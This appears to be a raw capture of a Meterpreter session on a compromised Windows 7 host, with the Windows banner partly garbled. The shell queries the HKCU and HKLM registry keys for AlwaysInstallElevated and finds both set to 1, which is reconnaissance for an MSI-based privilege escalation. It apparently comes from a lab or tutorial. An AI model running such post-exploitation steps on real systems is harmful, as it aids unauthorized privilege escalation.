 meterpreter > shell
Process 1536 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\test\Desktop>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated    REG_DWORD    0x1
load.exe
C:\Users\test\Desktop>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated    REG_DWORD    0x1